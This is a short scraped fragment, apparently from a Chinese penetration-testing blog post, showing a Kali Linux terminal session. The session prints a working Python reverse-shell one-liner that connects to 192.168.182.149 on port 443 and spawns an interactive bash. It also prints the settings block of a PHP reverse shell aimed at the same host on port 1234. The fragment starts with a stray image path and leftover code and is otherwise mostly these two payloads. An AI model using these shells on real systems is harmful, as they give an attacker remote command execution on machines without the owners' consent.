 $debug = 0;
?>
root@kali:~/Desktop/dayu# nano dayu.txt
root@kali:~/Desktop/dayu# nano dayushell.txt
root@kali:~/Desktop/dayu# cat dayu.txt
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("192.168.182.149",443));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
root@kali:~/Desktop/dayu# cat dayushell.txt
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.182.149';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
?>
root@kali:~/Desktop/dayu#
dayuwallaby
s
大余安全
https://blog.csdn.net/qq_34801745